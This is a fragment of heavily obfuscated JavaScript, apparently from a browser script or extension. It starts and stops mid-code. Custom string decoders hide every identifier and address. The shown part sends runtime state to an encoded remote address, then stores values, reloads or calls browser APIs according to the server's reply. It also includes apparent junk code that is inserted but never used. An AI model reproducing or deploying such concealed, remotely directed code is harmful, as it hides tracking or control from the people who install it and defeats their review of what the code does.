Eobnocu(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"VHnWYkMhtDpcgodbXArJTKCFBOlSZPiLqaEmNsQRGIfvUjx?3,(=!2@9[$5z:^;<%*~>+){8y&6u`}/w#]1_.04\\\"7|e\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0xa]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0xa]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x75]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x75]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x75]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x75]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x75]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}kiQLMR=this;if(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[UiekLz(0x286)]==q92_e0u[0x4]){kiQLMR[UiekLz(0x287)+UiekLz(0x288)]();return q92_e0u[0x2d]}if(kiQLMR[UiekLz(q92_e0u[0xa6])]){return q92_e0u[0x2d]}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x33];if(kiQLMR[UiekLz(0x28a)][UiekLz(0x28b)]==UiekLz(0x28c)){var wEmN7Z;m6TllSC(bw3EU0);function xz2lO2f(v6Mfb9){var kiQLMR=\"MvFjAILKgPnp=~x.EWXD5Q2mU/o6NcVta\\\"]ReB)h*q:i?<|SzuZbrHG%`k37J;8Y&[Cf0T_y9>O,l!}@s#w{d^41$+(\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[bw3EU0(q92_e0u[0xa7])]>q92_e0u[0x4]?kiQLMR[bw3EU0(q92_e0u[0xa7])]:kiQLMR[bw3EU0(0x28e)][bw3EU0(0x28f)](bw3EU0(0x290))[bw3EU0(0x291)]()[bw3EU0(0x292)](q92_e0u[0xa9])}else{var wEmN7Z;m6TllSC(zSsHNJ);function rxuM2i(v6Mfb9){var kiQLMR=\"DBiFYE25x@L?Gzty!AuP(M=Hmn1}SXJ%lkCV${agse^IQ]K>*d<|ovh~`.9ZRN0_crO:&pfW4UT[#jb+w8;7)3/,q\\\"6\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function zSsHNJ(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=rxuM2i(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[zSsHNJ(q92_e0u[0xa8])]>q92_e0u[0x4]?kiQLMR[zSsHNJ(q92_e0u[0xa8])]:kiQLMR[zSsHNJ(0x294)][zSsHNJ(0x295)](zSsHNJ(0x296))[zSsHNJ(0x297)]()[zSsHNJ(0x298)](q92_e0u[0xa9])}X2UNESG(UEYLbeV=K6TtnjK(UiekLz(q92_e0u[0xb1]))[UiekLz(0x29a)](K6TtnjK(UiekLz(0x29b))[UiekLz(0x29c)]()/q92_e0u[0x99]),u1oO1ua=UEYLbeV-kiQLMR[UiekLz(q92_e0u[0xab])]>=q92_e0u[0xaa]?q92_e0u[0x1]:q92_e0u[0x4]);if(u1oO1ua==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xab])]=UEYLbeV}K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x29f)]()(kiQLMR[UiekLz(0x2a0)]+(UiekLz(0x2a1)+UiekLz(0x2a2)),{[UiekLz(0x2a3)]:UiekLz(0x2a4),[UiekLz(q92_e0u[0xac])]:UiekLz(0x2a6),[UiekLz(0x2a7)]:{[UiekLz(0x2a8)]:wEmN7Z?wEmN7Z:q92_e0u[0x4],[UiekLz(0x2a9)]:kiQLMR[UiekLz(0x2aa)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2ab)]:q92_e0u[0x4],[UiekLz(0x2ac)+UiekLz(0x2ad)]:kiQLMR[UiekLz(0x2ae)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2af)+q92_e0u[0x16]]:u1oO1ua}})[UiekLz(0x2b0)](function(UEYLbeV){if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b1)){K6TtnjK(UiekLz(q92_e0u[0xad]))[q92_e0u[0xe4]][UiekLz(0x2b2)][UiekLz(0x2b3)]({[UiekLz(q92_e0u[0xae])]:UEYLbeV[UiekLz(q92_e0u[0xae])]})}else{if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b5)){kiQLMR[UiekLz(0x2b6)](K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x2b7)+UiekLz(0x2b8)](UiekLz(0x2b9)));return}else{m6TllSC(u1oO1ua);function u1oO1ua(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"A6UqOhniSjZFBYeE</:G_\\\"psvcNCgT%(8*!QxVf&u1k>.D#`?{I=$3Jo|^@)Pd[7};0KtMRyX2]9arm,H4lWb+wz~L5\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0xaf]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[-q92_e0u[0xaf]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0xb0]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0xb0]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xb0]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xb0]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function Eobnocu(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=u1oO1ua(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(UiekLz(0x2ba)in THu9Qk){wEmN7Z()}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(){}X2UNESG(UEYLbeV[q92_e0u[0x22]]=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb]]=new u1oO1ua(q92_e0u[0x4]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0xb]],UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x1]]);while(UEYLbeV[q92_e0u[0x18]]!==q92_e0u[0x31]||UEYLbeV[q92_e0u[0x8]]!==q92_e0u[0x31]){X2UNESG(UEYLbeV[q92_e0u[0x2]]=(UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].val:q92_e0u[0x4])+(UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].val:q92_e0u[0x4])+UEYLbeV[q92_e0u[0x6]],UEYLbeV[q92_e0u[0x6]]=K6TtnjK(UiekLz(q92_e0u[0xb1])).floor(UEYLbeV[q92_e0u[0x2]]/q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x2]]%q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0x25]].next,UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].next:q92_e0u[0x31],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].next:q92_e0u[0x31])}if(UEYLbeV[q92_e0u[0x6]])UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x6]]);return UEYLbeV[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(UEYLbeV[q92_e0u[0x22]]))}if(UEYLbeV[UiekLz(q92_e0u[0xac])]==Eobnocu(q92_e0u[0x231])){kiQLMR[Eobnocu(0x2bd)](K6TtnjK(Eobnocu(0x2be))[Eobnocu(0x2bf)](Eobnocu(0x2c0)));return}else{X2UNESG(m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"xDHkjYvJS`P=CoI>U5zO:Eh9;)1V7\\\"TB!.+AW{ZK$l#~?wGFRXimnLqQMfu%(6t^gcy]rb[2|}_Na*d,e38/@4s0&<p\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x2b]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x2b]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[-q92_e0u[0xb2]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[-q92_e0u[0xb2]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0xb2]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0xb2]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR[Eobnocu(0x2c1)]){m6TllSC(rxuM2i);function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"YN6tEf/Tj_.oaAbmxZ[Ukg01O%lHCQG8;,qJ`Pp92d&wh+5:7)r|~vsB!^3In\\\"=c?D>]KVuMR$Xe*F@SW4y}Lz#{(<i\",UEYLbeV[-q92_e0u[0xb2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[-q92_e0u[0xb2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[-q92_e0u[0xb3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x7a]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[-q92_e0u[0xb2]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x7a]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x7a]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x7a]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xb3]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[-q92_e0u[0xb3]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xb3]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[-q92_e0u[0xb3]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zSsHNJ(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=rxuM2i(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(kiQLMR[Eobnocu(0x2c2)][Eobnocu(0x2c3)](Eobnocu(0x2c4))[Eobnocu(0x2c5)+zSsHNJ(0x2c6)](zSsHNJ(0x2c7)),K6TtnjK(zSsHNJ(0x2c8))[zSsHNJ(0x2c9)](kiQLMR[zSsHNJ(0x2ca)]))}if(kiQLMR[bw3EU0(0x2cb)]){kiQLMR[bw3EU0(0x2cc)+bw3EU0(0x2cd)]()}if(kiQLMR[bw3EU0(q92_e0u[0xb6])]!=q92_e0u[0x1]){X2UNESG(m6TllSC(HTGmMi),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x4f]]=\"[u4!;9vFysQW|d}0fl:\\\"wji$C2q6xLTzb,gpta]{enE5Ur`*c<BZP%=_@AG+o(H/J)KN8hI?RDm3>.YV1MS#7&O^X~k\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb5]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xb4]]=UEYLbeV[q92_e0u[0x4f]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xb4]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0xb4]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0xb4]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]],UEYLbeV[q92_e0u[0xb5]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xb5]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xb5]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function HTGmMi(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}X2UNESG(kiQLMR[bw3EU0(q92_e0u[0xb6])]=q92_e0u[0x1],kiQLMR[bw3EU0(q92_e0u[0xb7])]=kiQLMR[bw3EU0(q92_e0u[0xb7])]+bw3EU0(0x2d0)+kiQLMR[HTGmMi(0x2d1)])}if(kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2d4))[bw3EU0(0x2d5)]>q92_e0u[0x4]){m6TllSC(_nmFuQw);function _nmFuQw(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[-q92_e0u[0x79]]=\"U;AZhWqbiHTketu|w<:3z5I@V}n`v2YG_g%Oy,8x4Dc[/)XpQlLM6Ns1BC~F]9r#0$?R\\\"JS+{7oP=.(jf>E!Km&^ad*\",UEYLbeV[q92_e0u[0xb8]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x84]]=UEYLbeV[q92_e0u[0xb8]].length,UEYLbeV[q92_e0u[0x26]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x84]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[-q92_e0u[0x79]].indexOf(UEYLbeV[q92_e0u[0xb8]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[-q92_e0u[0x76]]<q92_e0u[0x4]){UEYLbeV[-q92_e0u[0x76]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[-q92_e0u[0x76]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[-q92_e0u[0x76]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x26]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]}}if(UEYLbeV[-q92_e0u[0x76]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x26]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x26]])}function O4WXNsO(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=_nmFuQw(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(!UEYLbeV[O4WXNsO(0x2d6)]){kiQLMR[O4WXNsO(0x2d7)][O4WXNsO(0x2d8)]=q92_e0u[0x4]}else{var dptXH6b;m6TllSC(AqPpIan);function AqPpIan(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\",|0)3/&\\\"AR4d;BcxEF=6mG1HeVCuz*qUNov+:LZpM[$kJTbsgS_Y52ynKt!jrW}O^#9.I~]X?P(<8w@lD`>Qha%7f{i\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[-q92_e0u[0x2c]]=q92_e0u[0x4];UEYLbeV[-q92_e0u[0x2c]]<UEYLbeV[q92_e0u[0xb9]];UEYLbeV[-q92_e0u[0x2c]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[-q92_e0u[0x2c]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{